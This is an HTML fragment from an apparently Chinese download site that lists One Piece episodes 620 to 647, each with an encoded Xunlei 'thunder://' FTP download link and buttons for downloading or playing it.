                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly8xOnB1YkBzOC5nYmwuYTY3LmNvbTo4MDIyL+WKqOa8qy8yMDE0LzA2LzAxL2E2N+aJi+acuueUteW9sWE2Ny5jb23mtbfotLznjos2NDdbaGQ0ODBwXS5tcDRaWg==" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly8yNTpwdWJAczguZ2JsLmE2Ny5jb206ODAyMS/liqjmvKsvMjAxNC8wNS8yNS9hNjfmiYvmnLrnlLXlvbFhNjcuY29t5rW36LS8546LNjQ2W2hkNDgwcF0ubXA0Wlo=" class="down_url"/>海贼王/航海王.第646集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly8yNTpwdWJAczguZ2JsLmE2Ny5jb206ODAyMS/liqjmvKsvMjAxNC8wNS8yNS9hNjfmiYvmnLrnlLXlvbFhNjcuY29t5rW36LS8546LNjQ2W2hkNDgwcF0ubXA0Wlo=" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly8xODpwdWJAczguZ2JsLmE2Ny5jb206ODAyMS/liqjmvKsvMjAxNC8wNS8xOC9hNjfmiYvmnLrnlLXlvbFhNjcuY29t5rW36LS8546LNjQ1W2hkNDgwcF0ubXA0Wlo=" class="down_url"/>海贼王/航海王.第645集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly8xODpwdWJAczguZ2JsLmE2Ny5jb206ODAyMS/liqjmvKsvMjAxNC8wNS8xOC9hNjfmiYvmnLrnlLXlvbFhNjcuY29t5rW36LS8546LNjQ1W2hkNDgwcF0ubXA0Wlo=" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly8xMTpwdWJAczguZ2JsLmE2Ny5jb206ODAyMS/liqjmvKsvMjAxNC8wNS8xMS9hNjfmiYvmnLrnlLXlvbFhNjcuY29t5rW36LS8546LNjQ0W2hkNDgwcF0ubXA0Wlo=" class="down_url"/>海贼王/航海王.第644集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly8xMTpwdWJAczguZ2JsLmE2Ny5jb206ODAyMS/liqjmvKsvMjAxNC8wNS8xMS9hNjfmiYvmnLrnlLXlvbFhNjcuY29t5rW36LS8546LNjQ0W2hkNDgwcF0ubXA0Wlo=" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly80OnB1YkBzOC5nYmwuYTY3LmNvbTo4MDIxL+WKqOa8qy8yMDE0LzA1LzA0L0E2N+aJi+acuueUteW9sUE2Ny5jb23mtbfotLznjos2NDNbaGQ0ODBwXS5tcDRaWg==" class="down_url"/>海贼王/航海王.第643集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly80OnB1YkBzOC5nYmwuYTY3LmNvbTo4MDIxL+WKqOa8qy8yMDE0LzA1LzA0L0E2N+aJi+acuueUteW9sUE2Ny5jb23mtbfotLznjos2NDNbaGQ0ODBwXS5tcDRaWg==" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly8yNzpwdWJAczguZ2JsLmE2Ny5jb206ODAyMS/liqjmvKsvMjAxNC8wNC8yNy/mtbfotLznjos2NDJbaGQ0ODBwXS5tcDRaWg==" class="down_url"/>海贼王/航海王.第642集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly8yNzpwdWJAczguZ2JsLmE2Ny5jb206ODAyMS/liqjmvKsvMjAxNC8wNC8yNy/mtbfotLznjos2NDJbaGQ0ODBwXS5tcDRaWg==" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly8yMDpwdWJAczguZ2JsLmE2Ny5jb206ODAyMS/liqjmvKsvMjAxNC8wNC8yMC/mtbfotLznjos2NDFbaGQ0ODBwXS5tcDRaWg==" class="down_url"/>海贼王/航海王.第641集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly8yMDpwdWJAczguZ2JsLmE2Ny5jb206ODAyMS/liqjmvKsvMjAxNC8wNC8yMC/mtbfotLznjos2NDFbaGQ0ODBwXS5tcDRaWg==" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly8xMzpwdWJAczguZ2JsLmE2Ny5jb206ODAyMS/liqjmvKsvMjAxNC8wNC8xMy/mtbfotLznjos2NDBbaGQ0ODBwXS5tcDRaWg==" class="down_url"/>海贼王/航海王.第640集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly8xMzpwdWJAczguZ2JsLmE2Ny5jb206ODAyMS/liqjmvKsvMjAxNC8wNC8xMy/mtbfotLznjos2NDBbaGQ0ODBwXS5tcDRaWg==" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly82OnB1YkBzOC5nYmwuYTY3LmNvbTo4MDIxL+WKqOa8qy8yMDE0LzA0LzA2L+a1t+i0vOeOizYzOVtoZDQ4MHBdLm1wNFpa" class="down_url"/>海贼王/航海王.第639集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly82OnB1YkBzOC5nYmwuYTY3LmNvbTo4MDIxL+WKqOa8qy8yMDE0LzA0LzA2L+a1t+i0vOeOizYzOVtoZDQ4MHBdLm1wNFpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly8zMDpwdWJAczguZ2JsLmE2Ny5jb206ODAyMS/liqjmvKsvMjAxNC8wMy8zMC/mtbfotLznjos2MzhbaGQ0ODBwXS5tcDRaWg==" class="down_url"/>海贼王/航海王.第638集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly8zMDpwdWJAczguZ2JsLmE2Ny5jb206ODAyMS/liqjmvKsvMjAxNC8wMy8zMC/mtbfotLznjos2MzhbaGQ0ODBwXS5tcDRaWg==" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly8yMzpwdWJAczguZ2JsLmE2Ny5jb206ODAyMS/liqjmvKsvMjAxNC8wMy8yMy/mtbfotLznjos2MzdbaGQ0ODBwXS5tcDRaWg==" class="down_url"/>海贼王/航海王.第637集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly8yMzpwdWJAczguZ2JsLmE2Ny5jb206ODAyMS/liqjmvKsvMjAxNC8wMy8yMy/mtbfotLznjos2MzdbaGQ0ODBwXS5tcDRaWg==" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly8xNjpwdWJAczguZ2JsLmE2Ny5jb206ODAyMS/liqjmvKsvMjAxNC8wMy8xNi/mtbfotLznjos2MzZbaGQ0ODBwXS5tcDRaWg==" class="down_url"/>海贼王/航海王.第636集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly8xNjpwdWJAczguZ2JsLmE2Ny5jb206ODAyMS/liqjmvKsvMjAxNC8wMy8xNi/mtbfotLznjos2MzZbaGQ0ODBwXS5tcDRaWg==" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly8yOnB1YkBzOC5nYmwuYTY3LmNvbTo4MDIxL+WKqOa8qy8yMDE0LzAzLzAyL+a1t+i0vOeOizYzNVtoZDQ4MHBdLm1wNFpa" class="down_url"/>海贼王/航海王.第635集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly8yOnB1YkBzOC5nYmwuYTY3LmNvbTo4MDIxL+WKqOa8qy8yMDE0LzAzLzAyL+a1t+i0vOeOizYzNVtoZDQ4MHBdLm1wNFpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly8yMzpwdWJAczguZ2JsLmE2Ny5jb206ODAyMS/liqjmvKsvMjAxNC8wMi8yMy/mtbfotLznjos2MzRbaGQ0ODBwXS5tcDRaWg==" class="down_url"/>海贼王/航海王.第634集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly8yMzpwdWJAczguZ2JsLmE2Ny5jb206ODAyMS/liqjmvKsvMjAxNC8wMi8yMy/mtbfotLznjos2MzRbaGQ0ODBwXS5tcDRaWg==" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly8xNjpwdWJAczguZ2JsLmE2Ny5jb206ODAyMS/liqjmvKsvMjAxNC8wMi8xNi/mtbfotLznjos2MzNbaGQ0ODBwXS5tcDRaWg==" class="down_url"/>海贼王/航海王.第633集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly8xNjpwdWJAczguZ2JsLmE2Ny5jb206ODAyMS/liqjmvKsvMjAxNC8wMi8xNi/mtbfotLznjos2MzNbaGQ0ODBwXS5tcDRaWg==" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly8xMDpwdWJAczcuZ2JsLmE2Ny5jb206MjAyMS/liqjmvKsvMjAxNC8wMi8wOS/mtbfotLznjos2MzJbaGQ0ODBwXS5tcDRaWg==" class="down_url"/>海贼王/航海王.第632集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly8xMDpwdWJAczcuZ2JsLmE2Ny5jb206MjAyMS/liqjmvKsvMjAxNC8wMi8wOS/mtbfotLznjos2MzJbaGQ0ODBwXS5tcDRaWg==" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly8yOnB1YkBzNS5nYmwuYTY3LmNvbToyMDIyL+WKqOa8qy8yMDE0LzAyLzAyL+a1t+i0vOeOizYzMVtoZDQ4MHBdLm1wNFpa" class="down_url"/>海贼王/航海王.第631集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly8yOnB1YkBzNS5nYmwuYTY3LmNvbToyMDIyL+WKqOa8qy8yMDE0LzAyLzAyL+a1t+i0vOeOizYzMVtoZDQ4MHBdLm1wNFpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djE6dHYxQHZpcC4zcTNxLmNjOjExNDM0L1vkuIPkuIPnlLXop4Z3d3cuNzdkcy5jb21d5rW36LS8546LWzYzMF0ucm12Ylpa" class="down_url"/>海贼王/航海王.第630集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djE6dHYxQHZpcC4zcTNxLmNjOjExNDM0L1vkuIPkuIPnlLXop4Z3d3cuNzdkcy5jb21d5rW36LS8546LWzYzMF0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djE6dHYxQHZpcC4zcTNxLmNjOjExNDI4L1vkuIPkuIPnlLXop4Z3d3cuNzdkcy5jb21d5rW36LS8546LWzYyOV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第629集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djE6dHYxQHZpcC4zcTNxLmNjOjExNDI4L1vkuIPkuIPnlLXop4Z3d3cuNzdkcy5jb21d5rW36LS8546LWzYyOV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djQ6dHY0QHhsLjc3ZHMuY29tOjExNzE4L1vkuIPkuIPnlLXop4Z3d3cuNzdkcy5jb21d5rW36LS8546LWzYyOF0ucm12Ylpa" class="down_url"/>海贼王/航海王.第628集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djQ6dHY0QHhsLjc3ZHMuY29tOjExNzE4L1vkuIPkuIPnlLXop4Z3d3cuNzdkcy5jb21d5rW36LS8546LWzYyOF0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djQ6dHY0QHhsLjc3ZHMuY29tOjExNzA3L1vkuIPkuIPnlLXop4Z3d3cuNzdkcy5jb21d5rW36LS8546LWzYyN10ucm12Ylpa" class="down_url"/>海贼王/航海王.第627集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djQ6dHY0QHhsLjc3ZHMuY29tOjExNzA3L1vkuIPkuIPnlLXop4Z3d3cuNzdkcy5jb21d5rW36LS8546LWzYyN10ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djQ6dHY0QHhsLjc3ZHMuY29tOjExNjk0L1vkuIPkuIPnlLXop4Z3d3cuNzdkcy5jb21d5rW36LS8546LWzYyNl0ucm12Ylpa" class="down_url"/>海贼王/航海王.第626集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djQ6dHY0QHhsLjc3ZHMuY29tOjExNjk0L1vkuIPkuIPnlLXop4Z3d3cuNzdkcy5jb21d5rW36LS8546LWzYyNl0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djQ6dHY0QHhsLjc3ZHMuY29tOjExNjg3L1vkuIPkuIPnlLXop4Z3d3cuNzdkcy5jb21d5rW36LS8546LWzYyNV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第625集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djQ6dHY0QHhsLjc3ZHMuY29tOjExNjg3L1vkuIPkuIPnlLXop4Z3d3cuNzdkcy5jb21d5rW36LS8546LWzYyNV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djE6dHYxQHZpcC4zcTNxLmNjOjExMzczL1vkuIPkuIPnlLXop4Z3d3cuNzdkcy5jb21d5rW36LS8546LWzYyNF0ucm12Ylpa" class="down_url"/>海贼王/航海王.第624集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djE6dHYxQHZpcC4zcTNxLmNjOjExMzczL1vkuIPkuIPnlLXop4Z3d3cuNzdkcy5jb21d5rW36LS8546LWzYyNF0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djQ6dHY0QHhsLjc3ZHMuY29tOjExNjY4L1vkuIPkuIPnlLXop4Z3d3cuNzdkcy5jb21d5rW36LS8546LWzYyM10ucm12Ylpa" class="down_url"/>海贼王/航海王.第623集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djQ6dHY0QHhsLjc3ZHMuY29tOjExNjY4L1vkuIPkuIPnlLXop4Z3d3cuNzdkcy5jb21d5rW36LS8546LWzYyM10ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djQ6dHY0QHhsLjc3ZHMuY29tOjExNjU3L1vkuIPkuIPnlLXop4Z3d3cuNzdkcy5jb21d5rW36LS8546LWzYyMl0ucm12Ylpa" class="down_url"/>海贼王/航海王.第622集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djQ6dHY0QHhsLjc3ZHMuY29tOjExNjU3L1vkuIPkuIPnlLXop4Z3d3cuNzdkcy5jb21d5rW36LS8546LWzYyMl0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djQ6dHY0QHhsLjc3ZHMuY29tOjExNjUwL1vkuIPkuIPnlLXop4Z3d3cuNzdkcy5jb21d5rW36LS8546LWzYyMV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第621集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djQ6dHY0QHhsLjc3ZHMuY29tOjExNjUwL1vkuIPkuIPnlLXop4Z3d3cuNzdkcy5jb21d5rW36LS8546LWzYyMV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djE6dHYxQHZpcC4zcTNxLmNjOjExMzI3L1vkuIPkuIPnlLXop4Z3d3cuNzdkcy5jb21d5rW36LS8546LWzYyMF0ucm12Ylpa" class="down_url"/>海贼王/航海王.第620集</span>
